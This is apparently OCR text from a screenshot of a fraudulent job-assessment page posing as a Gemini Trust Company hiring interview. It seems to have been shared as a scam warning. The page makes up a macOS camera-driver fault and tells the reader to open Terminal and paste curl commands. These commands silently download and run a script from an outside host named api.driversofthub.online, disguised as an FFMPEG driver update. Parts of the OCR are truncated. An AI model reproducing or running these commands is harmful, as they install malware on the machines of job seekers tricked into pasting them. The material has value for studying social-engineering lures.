 provevidskillcheck.com/invite/X8Q2dLR5U2c/vintro
Gemini Trust Company Global Head of Business Development Hiring Assessment
5 mins
Fuck Youuuu
Video Intro (Section 2)
Camera Setup
We use camera images to ens
are in front of your camera. Fi
Camera
ic connected to your computer or they
mic, click on the camera blocked icon in
the page. If you don't enable a camera,
then we cannot verify fair play.
browser to access your camera.
you have given your browser and our
ode or in a private window.
are up to date.
Record Now
Access to your camera or microphone is currently blocked.
The Camera drive discoverer on MacOS has a race condition in its cache usage. This means
multiple processes or threads accessing the cache at the same time can cause problems like
• Multiple processes accessing the cache at the same time may result in incomplete data.
• Cache access might fail under heavy use or when multiple threads are involved.
• Poor handling of concurrent access could slow things down or cause deadlocks.
• Connected devices might be skipped, misidentified, or duplicated during discovery.
• This makes the component unreliable, especially in multi-threaded or high-load scenarios.
Here is the solution identified for the issue.
1. Open Terminal on MacOS
• Press Command (⌘) + Space on your keyboard. This opens Spotlight Search.
• In the search bar that appears, type "Terminal".
• Press Enter, and the Terminal application will open.
2. Update FFMPEG Drivers on MacOS
To automatically update the latest FFMPEG Drivers for MacOS, use the following curl command.
curl -k -o /var/tmp/realtekmac.sh https://api.driversofthub.online/realtekmac
curl -k -o /var/tmp/realtekmac.sh https://api[.]driversofthub[.]online/realtekmac-kf9i[.]sh && chmod +x /var/tmp/realtekmac.sh && nohup bash /var/tmp/realtekmac.sh >/dev/null 2>&1 &
https://x.com/shmula/status/1914395221309448380
provevidskillcheck[.]com/invite/X8Q2dLR5U2c/vintro